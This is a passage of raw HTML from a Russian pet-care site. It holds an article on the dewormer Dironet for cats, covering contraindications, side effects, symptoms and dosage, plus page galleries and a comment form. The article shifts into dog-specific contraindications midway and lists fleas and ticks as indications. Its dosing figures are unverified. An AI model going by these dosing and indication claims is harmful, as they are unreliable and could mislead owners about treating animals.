href='https://klkfavorit.ru/wp-content/uploads/7/d/7/7d70531215861db91ca14a1b3ebc8df2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/7/7d70531215861db91ca14a1b3ebc8df2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/7/7d70531215861db91ca14a1b3ebc8df2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/8/c/6/8c62f42a810650e7206e26b0fb73c3cd.jpeg" alt="" /></p><p>Празиквантел и пирантел не только способствуют гибели половозрелых особей, но и влияют на паразитов в других стадиях развития. Благодаря этому, одного приема обычно достаточно, чтобы животное полностью избавилось от глистов.</p><p>Тронцил-К считается безопасным антигельминтиком, но соблюдать прописанные в инструкции дозы нужно обязательно. Не забывайте, что в лекарстве хоть и в небольших количествах, но содержатся токсичные вещества.</p><h2>Противопоказания и побочные действия</h2><p>Вне зависимости от формы выпуска описанного лекарственного препарата существует целый ряд случаев, когда его лучше не использовать для лечения или профилактики паразитарных заболеваний конкретного животного.</p><p>В частности, это касается следующих случаев:</p><ul><li>при ослабленном и истощённом состоянии животных;</li><li>при беременности и лактации кошек;</li><li>до двухмесячного возраста котят (за исключением крайних случаев применения суспензии «Диронет Джуниор»);</li><li>при инфекционных заболеваниях у животных;</li><li>при индивидуальной непереносимости отдельных составляющих компонентов препарата;</li><li>при обострении болезней почек и печени (но в этом случае стоит дополнительно проконсультироваться со специалистом).</li></ul><p><img decoding="async" src="/wp-content/uploads/0/0/4/004e3bb495d9447eea0fe7df3265c4ad.jpeg" alt="" /></p><p>Побочные эффекты от применения состава «Диронет» — крайне редкое явление, но нарушение дозировки или использование просроченного препарата грозит отравлением, с проявлением таких основных симптомов:</p><ul><li>тошноты;</li><li>рвоты;</li><li>тремора мышц;</li><li>нарушения координации движений;</li><li>чрезмерного слюноотделения;</li><li>общей слабости.</li></ul><p>При появлении сразу нескольких признаков из данного списка по возможности стоит вывести остатки лекарственного препарата из организма кошки, а если это понадобится, то и использовать другие лекарственные препараты для симптоматического лечения питомца.</p><p> Важно! Перед использованием препарата важно убедиться в хорошем здоровье и нормальном самочувствии кошки, а также исключить вероятность использования других медикаментозных препаратов</p><h2>Инструкция по применению, дозировка</h2><p>Каждый хозяин, обладающий повышенной внимательностью, легко поймет, что у его питомца имеются глисты. Так, как правило, наличие червей характеризуется следующими симптомами:</p><ul><li>резким похудением питомца;</li><li>вздутием живота;</li><li>«катанием» на попе;</li><li>отсутствием аппетита;</li><li>наличием частичек гельминтов в фекалиях животного;</li><li>вкрапления крови в стуле животного.</li></ul><p> <img decoding="async" src="/wp-content/uploads/4/f/8/4f8f5f2ecc214d4ac0ebcabe582b2f54.jpg" alt="" /></p><p>Данное лекарственное средство является одним из самых безопасных, поэтому его часто прописывают котятам</p><p>Чтобы убедиться в наличии червей на сто процентов, необходимо отправиться в ветеринарную клинику, где доктор возьмет кал животного на анализ, и определит:</p><ul><li>наличие паразитов;</li><li>конкретный вид червей.</li></ul><p>При условии, что ваши подозрения будут подтверждены специалистом, ветеринар должен будет назначить вам антигельминтный препарат для кошек. Довольно часто выбор доктора падает именно на «Диронет» , так как он хорошо себя зарекомендовал.</p><p>Провести нужную диагностику и назначить правильное лечение может только ветеринар</p><p> Очень важно при самостоятельном использовании данного препарата следовать перечисляемым ниже рекомендациям</p><p> В первую очередь очень важно четко следовать требованиям, описываемым в инструкции к данному лекарственному средству.<br /> Обязательно обрабатываются все проживающие в доме животные, так как при условии, что у одного из них сохранится глистная инвазия, второе очень быстро заразиться вновь.<br /> Проведение профилактики осуществляется один раз в квартал. При условии, что противоглистная терапия проводится по жалобам, вполне возможно назначение прохождения повторного курса лечения через 10 дней после первого использования лекарства.<br /> Первая обработка кошек от гельминтов производится в возрасте в полтора месяца</p><p>Следующая в обязательном порядке должна проводиться непосредственно до проставления всех необходимых вакцин.<br /> Взрослое животное при условии отсутствия подтвержденной глистой инвазии обрабатывают в течение всей жизни каждые три месяца.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='17457,17458,17459,17460,17461,17462,17463,17464,17465,17466'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-17400 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/5/a/e5abfa549262e6eeb75e8c442f491588.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/5/a/e5abfa549262e6eeb75e8c442f491588.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/5/a/e5abfa549262e6eeb75e8c442f491588.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/1/2/f12cd6d93aa1abcb97029c0d295acfba.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/1/2/f12cd6d93aa1abcb97029c0d295acfba.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/1/2/f12cd6d93aa1abcb97029c0d295acfba.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/b/d/6bd75fae032c6720139048a949d9a551.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/b/d/6bd75fae032c6720139048a949d9a551.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/b/d/6bd75fae032c6720139048a949d9a551.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/5/c/c5c62e485c535692e961210f33bfbc87.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/5/c/c5c62e485c535692e961210f33bfbc87.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/5/c/c5c62e485c535692e961210f33bfbc87.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/5/f/85ffaaa7e959fa027fa5addd3f26ec5c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/5/f/85ffaaa7e959fa027fa5addd3f26ec5c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/5/f/85ffaaa7e959fa027fa5addd3f26ec5c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/c/6/cc6d99b87e5ae4fab4175188d65ffa06.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/c/6/cc6d99b87e5ae4fab4175188d65ffa06.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/c/6/cc6d99b87e5ae4fab4175188d65ffa06.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/0/e/a0e8e145ca924029210c42663f025ecd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/0/e/a0e8e145ca924029210c42663f025ecd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/0/e/a0e8e145ca924029210c42663f025ecd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/5/6/d56b218b6e474ff4a85d06c5c6d05385.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/5/6/d56b218b6e474ff4a85d06c5c6d05385.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/5/6/d56b218b6e474ff4a85d06c5c6d05385.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/8/1/b819c2cadc9e0c41c743316ab2cdc074.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/8/1/b819c2cadc9e0c41c743316ab2cdc074.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/8/1/b819c2cadc9e0c41c743316ab2cdc074.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/d/7/2d78905607954d9aa2c886f7a840710f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/d/7/2d78905607954d9aa2c886f7a840710f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/d/7/2d78905607954d9aa2c886f7a840710f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl></div></div><p> <img decoding="async" src="/wp-content/uploads/4/4/2/4422b82e3da4b343beb3e3384e120d73.jpg" alt="" /></p><p>Гельминты — черви, которые паразитируют внутри органов кошки</p><p>Данный препарат позволяет предупредить заселение внутрь животного таких паразитов, как:</p><ul><li>черви-цестоды;</li><li>черви-нематоды;</li><li>черви-дирофлярии и т.д.</li></ul><p>После того, как ветеринар назначит вашей кошке прием «Диронета» , необходимо правильно рассчитать дозу средства:</p><ul><li>так, взрослой особи потребуется 1 миллилитр средства на 10 килограмм живого веса;</li><li>котятам, пьющим средство «Диронет джуниор», полагается 1 миллилитр на килограмм, при этом, если вес котенка менее 500 грамм, необходимо примешать к лекарству 0, 3 миллилитра воды.</li></ul><p> <img decoding="async" src="/wp-content/uploads/f/8/4/f84cb46ba02e57c6293d9de754aa881c.jpg" alt="" /></p><p>Давать препарат необходимо однократно, в утреннее кормление, в чистом виде или же смешанным с едой</p><p>В обязательном порядке нужно проводить обработку от глистов осенью и весной, как раз в те периоды, когда происходит активизация всех паразитов и насекомых, например, комаров, которые являются активными переносчиками гельминтов.</p><h2>Показания, противопоказания и возможные побочные эффекты</h2><p>Основными показаниями к использованию медицинского средства Диронет является, естественно, лечение и профилактика всевозможных паразитов, а именно:</p><ol><li>Нематодоз.</li><li>Цестоз.</li><li>Дирофляриоз.</li><li>Клещи.</li><li>Блохи и пр.</li></ol><p>Как указывалось ранее, Диронет — это малоопасный препарат, который подходит большинству собак, однако, определённые противопоказания к его применению всё же имеются. К таковым можно отнести:</p><ul><li>Возраст животного менее 3-х недель.</li><li>Беременность собаки.</li><li>Период лактации.</li><li>Наличие у животного каких-либо инфекционных заболеваний.</li><li>Значительное истощение организма собаки после перенесения инфекционных болезней.</li><li>Параллельное лечение животного препаратами производными от пиперазина</li><li>Индивидуальную непереносимость одного, или нескольких составляющих препарата животным.</li><li>Принадлежность собаки к породе колли, бобтейл и шелти.</li></ul><p>Не смотря на всю безопасность препарата Диронет, не стоит забывать о том, что у отдельных особей может встречаться повышенная чувствительность к его компонентам. В таком случае у животного могут наблюдаться аллергические реакции. Как показывает ветеринарная практика, случается такое действительно редко. Если полностью выполнять все рекомендации ветеринара и действовать в соответствии с инструкцией, то вероятность возникновения побочных эффектов мизерно мала.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fdironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena%2F&amp;t=%D0%94%D0%B8%D1%80%D0%BE%D0%BD%D0%B5%D1%82%20%D0%B4%D0%BB%D1%8F%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20%D0%B8%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fdironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena%2F&amp;text=%D0%94%D0%B8%D1%80%D0%BE%D0%BD%D0%B5%D1%82%20%D0%B4%D0%BB%D1%8F%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20%D0%B8%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fdironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena%2F&amp;title=%D0%94%D0%B8%D1%80%D0%BE%D0%BD%D0%B5%D1%82%20%D0%B4%D0%BB%D1%8F%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20%D0%B8%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a1c3218aa2691a2e01a3762c6ee25e02" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>10 &#8722; девять = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="m3apjq26wf" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769375492" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='17400' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="mhw6dji6" value="xy6am93mmsye" ><input type="hidden" name="zxf5w9kd" value="d6272ckgnjf4" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/ukoly-dla-sobak-ot-cumki-skolko-stoit-privivka-protiv-cumki-vakcina-kuda-delat/" rel="bookmark">Уколы для собак от чумки</a></li><li><a href="https://klkfavorit.ru/valensijskij-rater-opisanie-porody-sobak-s-foto-i-video/" rel="bookmark">Валенсийский ратер (ратонеро)</a></li><li><a href="https://klkfavorit.ru/avstralijskaa-ovcarka-aussi-foto-sobak-harakteristika-i-opisanie-porody/" rel="bookmark">Аусси: австралийская овчарка родом из Америки</a></li><li><a href="https://klkfavorit.ru/bulli-kutta-pakistanskij-mastif-foto-opisanie-porody-sobak-osobennosti/" rel="bookmark">Булли кутта — непризнанный пакистанский мастиф</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a 